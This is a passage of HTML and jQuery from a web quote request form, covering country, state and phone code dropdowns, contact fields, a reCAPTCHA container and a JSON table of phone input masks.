    <option value="UG">Uganda</option>
    <option value="UA">Ukraine</option>
    <option value="AE">United Arab Emirates</option>
    <option value="GB">United Kingdom</option>
    <option value="US" selected="selected">United States</option>
    <option value="UY">Uruguay</option>
    <option value="UZ">Uzbekistan</option>
    <option value="VU">Vanuatu</option>
    <option value="VA">Vatican City</option>
    <option value="VE">Venezuela</option>
    <option value="VN">Vietnam</option>
    <option value="WF">Wallis and Futuna</option>
    <option value="EH">Western Sahara</option>
    <option value="YE">Yemen</option>
    <option value="ZM">Zambia</option>
    <option value="ZW">Zimbabwe</option>
    <option value="AX">Åland Islands</option>
</select></p>
<p><label for="city" class="optional">City</label>

<input type="text" name="city" id="city" value=""></p>
<p><label for="state" class="optional">State</label>

<select name="state" id="state" class="state">
    <option value="AL">Alabama</option>
    <option value="AK">Alaska</option>
    <option value="AZ">Arizona</option>
    <option value="AR">Arkansas</option>
    <option value="CA">California</option>
    <option value="CO">Colorado</option>
    <option value="CT">Connecticut</option>
    <option value="DE">Delaware</option>
    <option value="DC">District Of Columbia</option>
    <option value="FL">Florida</option>
    <option value="GA">Georgia</option>
    <option value="HI">Hawaii</option>
    <option value="ID">Idaho</option>
    <option value="IL">Illinois</option>
    <option value="IN">Indiana</option>
    <option value="IA">Iowa</option>
    <option value="KS">Kansas</option>
    <option value="KY">Kentucky</option>
    <option value="LA">Louisiana</option>
    <option value="ME">Maine</option>
    <option value="MD">Maryland</option>
    <option value="MA">Massachusetts</option>
    <option value="MI">Michigan</option>
    <option value="MN">Minnesota</option>
    <option value="MS">Mississippi</option>
    <option value="MO">Missouri</option>
    <option value="MT">Montana</option>
    <option value="NE">Nebraska</option>
    <option value="NV">Nevada</option>
    <option value="NH">New Hampshire</option>
    <option value="NJ">New Jersey</option>
    <option value="NM">New Mexico</option>
    <option value="NY">New York</option>
    <option value="NC">North Carolina</option>
    <option value="ND">North Dakota</option>
    <option value="OH">Ohio</option>
    <option value="OK">Oklahoma</option>
    <option value="OR">Oregon</option>
    <option value="PA">Pennsylvania</option>
    <option value="RI">Rhode Island</option>
    <option value="SC">South Carolina</option>
    <option value="SD">South Dakota</option>
    <option value="TN">Tennessee</option>
    <option value="TX" selected="selected">Texas</option>
    <option value="UT">Utah</option>
    <option value="VT">Vermont</option>
    <option value="VA">Virginia</option>
    <option value="WA">Washington</option>
    <option value="WV">West Virginia</option>
    <option value="WI">Wisconsin</option>
    <option value="WY">Wyoming</option>
</select></p>
<p><label for="zip" class="optional">ZIP Code</label>

<input type="text" name="zip" id="zip" value=""></p>
<p><label for="disclaimer" class="optional">Notes</label>

<textarea name="disclaimer" id="disclaimer" rows="3" cols="80"></textarea></p></fieldset>
<p class="mobile-desktop-phone-block">
<label for="phonecountrycode" class="optional">Phone</label>

<select name="phonecountrycode" id="phonecountrycode" style="width: 41.667%;">
    <option value="AF">Afghanistan +93</option>
    <option value="AL">Albania +355</option>
    <option value="DZ">Algeria +213</option>
    <option value="AS">American Samoa +1</option>
    <option value="AD">Andorra +376</option>
    <option value="AO">Angola +244</option>
    <option value="AI">Anguilla +1</option>
    <option value="AQ">Antarctica +672</option>
    <option value="AG">Antigua and Barbuda +1</option>
    <option value="AR">Argentina +54</option>
    <option value="AM">Armenia +374</option>
    <option value="AW">Aruba +297</option>
    <option value="AC">Ascension Island +247</option>
    <option value="AU">Australia +61</option>
    <option value="AT">Austria +43</option>
    <option value="AZ">Azerbaijan +994</option>
    <option value="BS">Bahamas +1</option>
    <option value="BH">Bahrain +973</option>
    <option value="BD">Bangladesh +880</option>
    <option value="BB">Barbados +1</option>
    <option value="BY">Belarus +375</option>
    <option value="BE">Belgium +32</option>
    <option value="BZ">Belize +501</option>
    <option value="BJ">Benin +229</option>
    <option value="BM">Bermuda +1</option>
    <option value="BT">Bhutan +975</option>
    <option value="BO">Bolivia +591</option>
    <option value="BA">Bosnia and Herzegovina +387</option>
    <option value="BW">Botswana +267</option>
    <option value="BR">Brazil +55</option>
    <option value="IO">British Indian Ocean Territory +246</option>
    <option value="VG">British Virgin Islands +1</option>
    <option value="BN">Brunei +673</option>
    <option value="BG">Bulgaria +359</option>
    <option value="BF">Burkina Faso +226</option>
    <option value="BI">Burundi +257</option>
    <option value="KH">Cambodia +855</option>
    <option value="CM">Cameroon +237</option>
    <option value="CA">Canada +1</option>
    <option value="CV">Cape Verde +238</option>
    <option value="KY">Cayman Islands +1</option>
    <option value="CF">Central African Republic +236</option>
    <option value="TD">Chad +235</option>
    <option value="CL">Chile +56</option>
    <option value="CN">China +86</option>
    <option value="CX">Christmas Island +61</option>
    <option value="CC">Cocos (Keeling) Islands +61</option>
    <option value="CO">Colombia +57</option>
    <option value="KM">Comoros +269</option>
    <option value="CG">Congo - Brazzaville +242</option>
    <option value="CD">Congo - Kinshasa +243</option>
    <option value="CK">Cook Islands +682</option>
    <option value="CR">Costa Rica +506</option>
    <option value="HR">Croatia +385</option>
    <option value="CU">Cuba +53</option>
    <option value="CY">Cyprus +357</option>
    <option value="CZ">Czech Republic +420</option>
    <option value="CI">Côte d’Ivoire +225</option>
    <option value="DK">Denmark +45</option>
    <option value="DJ">Djibouti +253</option>
    <option value="DM">Dominica +1</option>
    <option value="DO">Dominican Republic +1</option>
    <option value="EC">Ecuador +593</option>
    <option value="EG">Egypt +20</option>
    <option value="SV">El Salvador +503</option>
    <option value="GQ">Equatorial Guinea +240</option>
    <option value="ER">Eritrea +291</option>
    <option value="EE">Estonia +372</option>
    <option value="ET">Ethiopia +251</option>
    <option value="FK">Falkland Islands +500</option>
    <option value="FO">Faroe Islands +298</option>
    <option value="FJ">Fiji +679</option>
    <option value="FI">Finland +358</option>
    <option value="FR">France +33</option>
    <option value="GF">French Guiana +594</option>
    <option value="PF">French Polynesia +689</option>
    <option value="TF">French Southern Territories +262</option>
    <option value="GA">Gabon +241</option>
    <option value="GM">Gambia +220</option>
    <option value="GE">Georgia +995</option>
    <option value="DE">Germany +49</option>
    <option value="GH">Ghana +233</option>
    <option value="GI">Gibraltar +350</option>
    <option value="GR">Greece +30</option>
    <option value="GL">Greenland +299</option>
    <option value="GD">Grenada +1</option>
    <option value="GP">Guadeloupe +590</option>
    <option value="GU">Guam +1</option>
    <option value="GT">Guatemala +502</option>
    <option value="GG">Guernsey +44</option>
    <option value="GN">Guinea +224</option>
    <option value="GW">Guinea-Bissau +245</option>
    <option value="GY">Guyana +592</option>
    <option value="HT">Haiti +509</option>
    <option value="HN">Honduras +504</option>
    <option value="HK">Hong Kong SAR China +852</option>
    <option value="HU">Hungary +36</option>
    <option value="IS">Iceland +354</option>
    <option value="IN">India +91</option>
    <option value="ID">Indonesia +62</option>
    <option value="IR">Iran +98</option>
    <option value="IQ">Iraq +964</option>
    <option value="IE">Ireland +353</option>
    <option value="IM">Isle of Man +44</option>
    <option value="IL">Israel +972</option>
    <option value="IT">Italy +39</option>
    <option value="JM">Jamaica +1</option>
    <option value="JP">Japan +81</option>
    <option value="JE">Jersey +44</option>
    <option value="JO">Jordan +962</option>
    <option value="KZ">Kazakhstan +7</option>
    <option value="KE">Kenya +254</option>
    <option value="KI">Kiribati +686</option>
    <option value="KW">Kuwait +965</option>
    <option value="KG">Kyrgyzstan +996</option>
    <option value="LA">Laos +856</option>
    <option value="LV">Latvia +371</option>
    <option value="LB">Lebanon +961</option>
    <option value="LS">Lesotho +266</option>
    <option value="LR">Liberia +231</option>
    <option value="LY">Libya +218</option>
    <option value="LI">Liechtenstein +423</option>
    <option value="LT">Lithuania +370</option>
    <option value="LU">Luxembourg +352</option>
    <option value="MO">Macau SAR China +853</option>
    <option value="MK">Macedonia +389</option>
    <option value="MG">Madagascar +261</option>
    <option value="MW">Malawi +265</option>
    <option value="MY">Malaysia +60</option>
    <option value="MV">Maldives +960</option>
    <option value="ML">Mali +223</option>
    <option value="MT">Malta +356</option>
    <option value="MH">Marshall Islands +692</option>
    <option value="MQ">Martinique +596</option>
    <option value="MR">Mauritania +222</option>
    <option value="MU">Mauritius +230</option>
    <option value="YT">Mayotte +262</option>
    <option value="MX">Mexico +52</option>
    <option value="FM">Micronesia +691</option>
    <option value="MD">Moldova +373</option>
    <option value="MC">Monaco +377</option>
    <option value="MN">Mongolia +976</option>
    <option value="ME">Montenegro +382</option>
    <option value="MS">Montserrat +1</option>
    <option value="MA">Morocco +212</option>
    <option value="MZ">Mozambique +258</option>
    <option value="MM">Myanmar (Burma) +95</option>
    <option value="NA">Namibia +264</option>
    <option value="NR">Nauru +674</option>
    <option value="NP">Nepal +977</option>
    <option value="NL">Netherlands +31</option>
    <option value="AN">Netherlands Antilles +599</option>
    <option value="NC">New Caledonia +687</option>
    <option value="NZ">New Zealand +64</option>
    <option value="NI">Nicaragua +505</option>
    <option value="NE">Niger +227</option>
    <option value="NG">Nigeria +234</option>
    <option value="NU">Niue +683</option>
    <option value="NF">Norfolk Island +672</option>
    <option value="KP">North Korea +850</option>
    <option value="MP">Northern Mariana Islands +1</option>
    <option value="NO">Norway +47</option>
    <option value="OM">Oman +968</option>
    <option value="PK">Pakistan +92</option>
    <option value="PW">Palau +680</option>
    <option value="PS">Palestinian Territories +972</option>
    <option value="PA">Panama +507</option>
    <option value="PG">Papua New Guinea +675</option>
    <option value="PY">Paraguay +595</option>
    <option value="PE">Peru +51</option>
    <option value="PH">Philippines +63</option>
    <option value="PL">Poland +48</option>
    <option value="PT">Portugal +351</option>
    <option value="PR">Puerto Rico +1</option>
    <option value="QA">Qatar +974</option>
    <option value="RO">Romania +40</option>
    <option value="RU">Russia +7</option>
    <option value="RW">Rwanda +250</option>
    <option value="RE">Réunion +262</option>
    <option value="BL">Saint Barthélemy +590</option>
    <option value="SH">Saint Helena +290</option>
    <option value="KN">Saint Kitts and Nevis +1</option>
    <option value="LC">Saint Lucia +1</option>
    <option value="PM">Saint Pierre and Miquelon +508</option>
    <option value="WS">Samoa +685</option>
    <option value="SM">San Marino +378</option>
    <option value="SA">Saudi Arabia +966</option>
    <option value="SN">Senegal +221</option>
    <option value="RS">Serbia +381</option>
    <option value="SC">Seychelles +248</option>
    <option value="SL">Sierra Leone +232</option>
    <option value="SG">Singapore +65</option>
    <option value="SK">Slovakia +421</option>
    <option value="SI">Slovenia +386</option>
    <option value="SB">Solomon Islands +677</option>
    <option value="SO">Somalia +252</option>
    <option value="ZA">South Africa +27</option>
    <option value="KR">South Korea +82</option>
    <option value="SS">South Sudan +211</option>
    <option value="ES">Spain +34</option>
    <option value="LK">Sri Lanka +94</option>
    <option value="VC">St. Vincent &amp; Grenadines +1</option>
    <option value="SD">Sudan +249</option>
    <option value="SR">Suriname +597</option>
    <option value="SJ">Svalbard and Jan Mayen +47</option>
    <option value="SZ">Swaziland +268</option>
    <option value="SE">Sweden +46</option>
    <option value="CH">Switzerland +41</option>
    <option value="SY">Syria +963</option>
    <option value="ST">São Tomé and Príncipe +239</option>
    <option value="TW">Taiwan +886</option>
    <option value="TJ">Tajikistan +992</option>
    <option value="TZ">Tanzania +255</option>
    <option value="TH">Thailand +66</option>
    <option value="TL">Timor-Leste +670</option>
    <option value="TG">Togo +228</option>
    <option value="TK">Tokelau +690</option>
    <option value="TO">Tonga +676</option>
    <option value="TT">Trinidad and Tobago +1</option>
    <option value="TN">Tunisia +216</option>
    <option value="TR">Turkey +90</option>
    <option value="TM">Turkmenistan +993</option>
    <option value="TC">Turks and Caicos Islands +1</option>
    <option value="TV">Tuvalu +688</option>
    <option value="VI">U.S. Virgin Islands +1</option>
    <option value="UG">Uganda +256</option>
    <option value="UA">Ukraine +380</option>
    <option value="AE">United Arab Emirates +971</option>
    <option value="GB">United Kingdom +44</option>
    <option value="US" selected="selected">United States +1</option>
    <option value="UY">Uruguay +598</option>
    <option value="UZ">Uzbekistan +998</option>
    <option value="VU">Vanuatu +678</option>
    <option value="VA">Vatican City +39</option>
    <option value="VE">Venezuela +58</option>
    <option value="VN">Vietnam +84</option>
    <option value="WF">Wallis and Futuna +681</option>
    <option value="YE">Yemen +967</option>
    <option value="ZM">Zambia +260</option>
    <option value="ZW">Zimbabwe +263</option>
    <option value="AX">Åland Islands +358</option>
</select>

<input type="text" name="phone" id="phone" value="" class="" aria-label="Phone"></p>

<input type="hidden" name="productId" value="24" id="productId">
<p class="mobile-desktop-phone-block">
<label for="mobilecountrycode" class="optional">Mobile</label>

<select name="mobilecountrycode" id="mobilecountrycode" style="width: 41.667%;">
    <option value="AF">Afghanistan +93</option>
    <option value="AL">Albania +355</option>
    <option value="DZ">Algeria +213</option>
    <option value="AS">American Samoa +1</option>
    <option value="AD">Andorra +376</option>
    <option value="AO">Angola +244</option>
    <option value="AI">Anguilla +1</option>
    <option value="AQ">Antarctica +672</option>
    <option value="AG">Antigua and Barbuda +1</option>
    <option value="AR">Argentina +54</option>
    <option value="AM">Armenia +374</option>
    <option value="AW">Aruba +297</option>
    <option value="AC">Ascension Island +247</option>
    <option value="AU">Australia +61</option>
    <option value="AT">Austria +43</option>
    <option value="AZ">Azerbaijan +994</option>
    <option value="BS">Bahamas +1</option>
    <option value="BH">Bahrain +973</option>
    <option value="BD">Bangladesh +880</option>
    <option value="BB">Barbados +1</option>
    <option value="BY">Belarus +375</option>
    <option value="BE">Belgium +32</option>
    <option value="BZ">Belize +501</option>
    <option value="BJ">Benin +229</option>
    <option value="BM">Bermuda +1</option>
    <option value="BT">Bhutan +975</option>
    <option value="BO">Bolivia +591</option>
    <option value="BA">Bosnia and Herzegovina +387</option>
    <option value="BW">Botswana +267</option>
    <option value="BR">Brazil +55</option>
    <option value="IO">British Indian Ocean Territory +246</option>
    <option value="VG">British Virgin Islands +1</option>
    <option value="BN">Brunei +673</option>
    <option value="BG">Bulgaria +359</option>
    <option value="BF">Burkina Faso +226</option>
    <option value="BI">Burundi +257</option>
    <option value="KH">Cambodia +855</option>
    <option value="CM">Cameroon +237</option>
    <option value="CA">Canada +1</option>
    <option value="CV">Cape Verde +238</option>
    <option value="KY">Cayman Islands +1</option>
    <option value="CF">Central African Republic +236</option>
    <option value="TD">Chad +235</option>
    <option value="CL">Chile +56</option>
    <option value="CN">China +86</option>
    <option value="CX">Christmas Island +61</option>
    <option value="CC">Cocos (Keeling) Islands +61</option>
    <option value="CO">Colombia +57</option>
    <option value="KM">Comoros +269</option>
    <option value="CG">Congo - Brazzaville +242</option>
    <option value="CD">Congo - Kinshasa +243</option>
    <option value="CK">Cook Islands +682</option>
    <option value="CR">Costa Rica +506</option>
    <option value="HR">Croatia +385</option>
    <option value="CU">Cuba +53</option>
    <option value="CY">Cyprus +357</option>
    <option value="CZ">Czech Republic +420</option>
    <option value="CI">Côte d’Ivoire +225</option>
    <option value="DK">Denmark +45</option>
    <option value="DJ">Djibouti +253</option>
    <option value="DM">Dominica +1</option>
    <option value="DO">Dominican Republic +1</option>
    <option value="EC">Ecuador +593</option>
    <option value="EG">Egypt +20</option>
    <option value="SV">El Salvador +503</option>
    <option value="GQ">Equatorial Guinea +240</option>
    <option value="ER">Eritrea +291</option>
    <option value="EE">Estonia +372</option>
    <option value="ET">Ethiopia +251</option>
    <option value="FK">Falkland Islands +500</option>
    <option value="FO">Faroe Islands +298</option>
    <option value="FJ">Fiji +679</option>
    <option value="FI">Finland +358</option>
    <option value="FR">France +33</option>
    <option value="GF">French Guiana +594</option>
    <option value="PF">French Polynesia +689</option>
    <option value="TF">French Southern Territories +262</option>
    <option value="GA">Gabon +241</option>
    <option value="GM">Gambia +220</option>
    <option value="GE">Georgia +995</option>
    <option value="DE">Germany +49</option>
    <option value="GH">Ghana +233</option>
    <option value="GI">Gibraltar +350</option>
    <option value="GR">Greece +30</option>
    <option value="GL">Greenland +299</option>
    <option value="GD">Grenada +1</option>
    <option value="GP">Guadeloupe +590</option>
    <option value="GU">Guam +1</option>
    <option value="GT">Guatemala +502</option>
    <option value="GG">Guernsey +44</option>
    <option value="GN">Guinea +224</option>
    <option value="GW">Guinea-Bissau +245</option>
    <option value="GY">Guyana +592</option>
    <option value="HT">Haiti +509</option>
    <option value="HN">Honduras +504</option>
    <option value="HK">Hong Kong SAR China +852</option>
    <option value="HU">Hungary +36</option>
    <option value="IS">Iceland +354</option>
    <option value="IN">India +91</option>
    <option value="ID">Indonesia +62</option>
    <option value="IR">Iran +98</option>
    <option value="IQ">Iraq +964</option>
    <option value="IE">Ireland +353</option>
    <option value="IM">Isle of Man +44</option>
    <option value="IL">Israel +972</option>
    <option value="IT">Italy +39</option>
    <option value="JM">Jamaica +1</option>
    <option value="JP">Japan +81</option>
    <option value="JE">Jersey +44</option>
    <option value="JO">Jordan +962</option>
    <option value="KZ">Kazakhstan +7</option>
    <option value="KE">Kenya +254</option>
    <option value="KI">Kiribati +686</option>
    <option value="KW">Kuwait +965</option>
    <option value="KG">Kyrgyzstan +996</option>
    <option value="LA">Laos +856</option>
    <option value="LV">Latvia +371</option>
    <option value="LB">Lebanon +961</option>
    <option value="LS">Lesotho +266</option>
    <option value="LR">Liberia +231</option>
    <option value="LY">Libya +218</option>
    <option value="LI">Liechtenstein +423</option>
    <option value="LT">Lithuania +370</option>
    <option value="LU">Luxembourg +352</option>
    <option value="MO">Macau SAR China +853</option>
    <option value="MK">Macedonia +389</option>
    <option value="MG">Madagascar +261</option>
    <option value="MW">Malawi +265</option>
    <option value="MY">Malaysia +60</option>
    <option value="MV">Maldives +960</option>
    <option value="ML">Mali +223</option>
    <option value="MT">Malta +356</option>
    <option value="MH">Marshall Islands +692</option>
    <option value="MQ">Martinique +596</option>
    <option value="MR">Mauritania +222</option>
    <option value="MU">Mauritius +230</option>
    <option value="YT">Mayotte +262</option>
    <option value="MX">Mexico +52</option>
    <option value="FM">Micronesia +691</option>
    <option value="MD">Moldova +373</option>
    <option value="MC">Monaco +377</option>
    <option value="MN">Mongolia +976</option>
    <option value="ME">Montenegro +382</option>
    <option value="MS">Montserrat +1</option>
    <option value="MA">Morocco +212</option>
    <option value="MZ">Mozambique +258</option>
    <option value="MM">Myanmar (Burma) +95</option>
    <option value="NA">Namibia +264</option>
    <option value="NR">Nauru +674</option>
    <option value="NP">Nepal +977</option>
    <option value="NL">Netherlands +31</option>
    <option value="AN">Netherlands Antilles +599</option>
    <option value="NC">New Caledonia +687</option>
    <option value="NZ">New Zealand +64</option>
    <option value="NI">Nicaragua +505</option>
    <option value="NE">Niger +227</option>
    <option value="NG">Nigeria +234</option>
    <option value="NU">Niue +683</option>
    <option value="NF">Norfolk Island +672</option>
    <option value="KP">North Korea +850</option>
    <option value="MP">Northern Mariana Islands +1</option>
    <option value="NO">Norway +47</option>
    <option value="OM">Oman +968</option>
    <option value="PK">Pakistan +92</option>
    <option value="PW">Palau +680</option>
    <option value="PS">Palestinian Territories +972</option>
    <option value="PA">Panama +507</option>
    <option value="PG">Papua New Guinea +675</option>
    <option value="PY">Paraguay +595</option>
    <option value="PE">Peru +51</option>
    <option value="PH">Philippines +63</option>
    <option value="PL">Poland +48</option>
    <option value="PT">Portugal +351</option>
    <option value="PR">Puerto Rico +1</option>
    <option value="QA">Qatar +974</option>
    <option value="RO">Romania +40</option>
    <option value="RU">Russia +7</option>
    <option value="RW">Rwanda +250</option>
    <option value="RE">Réunion +262</option>
    <option value="BL">Saint Barthélemy +590</option>
    <option value="SH">Saint Helena +290</option>
    <option value="KN">Saint Kitts and Nevis +1</option>
    <option value="LC">Saint Lucia +1</option>
    <option value="PM">Saint Pierre and Miquelon +508</option>
    <option value="WS">Samoa +685</option>
    <option value="SM">San Marino +378</option>
    <option value="SA">Saudi Arabia +966</option>
    <option value="SN">Senegal +221</option>
    <option value="RS">Serbia +381</option>
    <option value="SC">Seychelles +248</option>
    <option value="SL">Sierra Leone +232</option>
    <option value="SG">Singapore +65</option>
    <option value="SK">Slovakia +421</option>
    <option value="SI">Slovenia +386</option>
    <option value="SB">Solomon Islands +677</option>
    <option value="SO">Somalia +252</option>
    <option value="ZA">South Africa +27</option>
    <option value="KR">South Korea +82</option>
    <option value="SS">South Sudan +211</option>
    <option value="ES">Spain +34</option>
    <option value="LK">Sri Lanka +94</option>
    <option value="VC">St. Vincent &amp; Grenadines +1</option>
    <option value="SD">Sudan +249</option>
    <option value="SR">Suriname +597</option>
    <option value="SJ">Svalbard and Jan Mayen +47</option>
    <option value="SZ">Swaziland +268</option>
    <option value="SE">Sweden +46</option>
    <option value="CH">Switzerland +41</option>
    <option value="SY">Syria +963</option>
    <option value="ST">São Tomé and Príncipe +239</option>
    <option value="TW">Taiwan +886</option>
    <option value="TJ">Tajikistan +992</option>
    <option value="TZ">Tanzania +255</option>
    <option value="TH">Thailand +66</option>
    <option value="TL">Timor-Leste +670</option>
    <option value="TG">Togo +228</option>
    <option value="TK">Tokelau +690</option>
    <option value="TO">Tonga +676</option>
    <option value="TT">Trinidad and Tobago +1</option>
    <option value="TN">Tunisia +216</option>
    <option value="TR">Turkey +90</option>
    <option value="TM">Turkmenistan +993</option>
    <option value="TC">Turks and Caicos Islands +1</option>
    <option value="TV">Tuvalu +688</option>
    <option value="VI">U.S. Virgin Islands +1</option>
    <option value="UG">Uganda +256</option>
    <option value="UA">Ukraine +380</option>
    <option value="AE">United Arab Emirates +971</option>
    <option value="GB">United Kingdom +44</option>
    <option value="US" selected="selected">United States +1</option>
    <option value="UY">Uruguay +598</option>
    <option value="UZ">Uzbekistan +998</option>
    <option value="VU">Vanuatu +678</option>
    <option value="VA">Vatican City +39</option>
    <option value="VE">Venezuela +58</option>
    <option value="VN">Vietnam +84</option>
    <option value="WF">Wallis and Futuna +681</option>
    <option value="YE">Yemen +967</option>
    <option value="ZM">Zambia +260</option>
    <option value="ZW">Zimbabwe +263</option>
    <option value="AX">Åland Islands +358</option>
</select>

<input type="text" name="mobile" id="mobile" value="" style="width: 58.333%;" class="" aria-label="Mobile"></p>

<input type="hidden" name="productOptions" value="" id="productOptions">

<input type="text" name="1ff1de774005f8da13f42943881c655f" id="1ff1de774005f8da13f42943881c655f" value="" style="display:none;" aria-label="product id">

<input type="text" name="formOptions" id="formOptions" value="formOptions-7c60e33bb6710469d8bf32d7eb2aa024" class="hidden">

<input type="submit" name="sendQuote" id="send-quote" value="Send me a quote"></form><input type="hidden" id="quote-page-id" name="quote-page-id" value="56">
        <div id="plugin-quote-quoteform-captcha-7283" class="g-recaptcha" data-sitekey="6LdZLBQUAAAAAGkmICdj_M7bsgYV68HgUAQzUi1o"></div>

<script type="text/javascript">
    $(function() {
                     // var grecaptchaContainer = document.createElement("div");
             //     grecaptchaContainer.classList.add('g-recaptcha');
            var grecaptchaContainer = $('#plugin-quote-quoteform-captcha-7283'),
                grecaptchaPlace = $('#plugin-quote-quoteform input[type="submit"]');
                if (grecaptchaContainer !== null && grecaptchaPlace.length && grecaptchaContainer.length) {
                     grecaptchaPlace.before(grecaptchaContainer);
                }
                if(!$('#state option').length) {
            $('#state').empty().parent('div').hide();
        }

        var mobileMasks = JSON.parse('{"AC":{"country_code":"AC","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"AD":{"country_code":"AD","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"AE":{"country_code":"AE","mask_type":"mobile","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"AF":{"country_code":"AF","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"AG":{"country_code":"AG","mask_type":"mobile","mask_value":"(268)999-9999","full_mask_value":"(268)999-9999"},"AI":{"country_code":"AI","mask_type":"mobile","mask_value":"(264)999-9999","full_mask_value":"(264)999-9999"},"AL":{"country_code":"AL","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AM":{"country_code":"AM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"AN":{"country_code":"AN","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"AO":{"country_code":"AO","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AQ":{"country_code":"AQ","mask_type":"mobile","mask_value":"199-999","full_mask_value":"199-999"},"AR":{"country_code":"AR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AS":{"country_code":"AS","mask_type":"mobile","mask_value":"(684)999-9999","full_mask_value":"(684)999-9999"},"AT":{"country_code":"AT","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AU":{"country_code":"AU","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"AW":{"country_code":"AW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"AZ":{"country_code":"AZ","mask_type":"mobile","mask_value":"99-999-99-99","full_mask_value":"99-999-99-99"},"BA":{"country_code":"BA","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"BB":{"country_code":"BB","mask_type":"mobile","mask_value":"(246)999-9999","full_mask_value":"(246)999-9999"},"BD":{"country_code":"BD","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BE":{"country_code":"BE","mask_type":"mobile","mask_value":"9 99 99 99 99","full_mask_value":"9 99 99 99 99"},"BF":{"country_code":"BF","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BG":{"country_code":"BG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"BH":{"country_code":"BH","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"BI":{"country_code":"BI","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BJ":{"country_code":"BJ","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BM":{"country_code":"BM","mask_type":"mobile","mask_value":"(441)999-9999","full_mask_value":"(441)999-9999"},"BN":{"country_code":"BN","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"BO":{"country_code":"BO","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"BR":{"country_code":"BR","mask_type":"mobile","mask_value":"(99)9999-9999","full_mask_value":"(99)9999-9999"},"BS":{"country_code":"BS","mask_type":"mobile","mask_value":"(242)999-9999","full_mask_value":"(242)999-9999"},"BT":{"country_code":"BT","mask_type":"mobile","mask_value":"17-999-999","full_mask_value":"17-999-999"},"BW":{"country_code":"BW","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BY":{"country_code":"BY","mask_type":"mobile","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"BZ":{"country_code":"BZ","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"CA":{"country_code":"CA","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CD":{"country_code":"CD","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"CF":{"country_code":"CF","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"CG":{"country_code":"CG","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"CH":{"country_code":"CH","mask_type":"mobile","mask_value":"99 999 99 99","full_mask_value":"99 999 99 99"},"CI":{"country_code":"CI","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CK":{"country_code":"CK","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"CL":{"country_code":"CL","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"CM":{"country_code":"CM","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CN":{"country_code":"CN","mask_type":"mobile","mask_value":"(999)9999-9999","full_mask_value":"(999)9999-9999"},"CO":{"country_code":"CO","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CR":{"country_code":"CR","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CU":{"country_code":"CU","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"CV":{"country_code":"CV","mask_type":"mobile","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"CW":{"country_code":"CW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"CY":{"country_code":"CY","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CZ":{"country_code":"CZ","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"DE":{"country_code":"DE","mask_type":"mobile","mask_value":"(9999)999-9999","full_mask_value":"(9999)999-9999"},"DJ":{"country_code":"DJ","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DK":{"country_code":"DK","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DM":{"country_code":"DM","mask_type":"mobile","mask_value":"(767)999-9999","full_mask_value":"(767)999-9999"},"DO":{"country_code":"DO","mask_type":"mobile","mask_value":"(809)999-9999","full_mask_value":"(809)999-9999"},"DZ":{"country_code":"DZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EC":{"country_code":"EC","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EE":{"country_code":"EE","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"EG":{"country_code":"EG","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"ER":{"country_code":"ER","mask_type":"mobile","mask_value":"9-999-999","full_mask_value":"9-999-999"},"ES":{"country_code":"ES","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ET":{"country_code":"ET","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"FI":{"country_code":"FI","mask_type":"mobile","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"FJ":{"country_code":"FJ","mask_type":"mobile","mask_value